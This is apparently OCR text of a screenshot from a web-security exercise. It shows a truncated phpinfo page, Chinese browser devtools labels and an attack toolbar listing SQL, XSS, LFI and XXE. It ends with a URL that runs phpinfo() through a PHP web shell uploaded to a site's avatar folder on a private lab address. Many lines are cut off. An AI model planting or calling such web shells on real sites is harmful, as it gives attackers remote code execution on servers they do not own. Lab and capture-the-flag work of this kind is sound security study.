 PHP Version 7.2.34
System Linu
Build Date Oct
Server API Apa
Virtual Directory Support disa
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc
Scan this dir for additional .ini files /etc
Additional .ini files parsed /etc
etc/
php
etc/
控制台 网络 调试器 内存 DOM 性能 样式编辑器
Encoding SQL XSS LFI XXE Other
http://172.16.173.40/assets/images/avatars/1.php?a=phpinfo();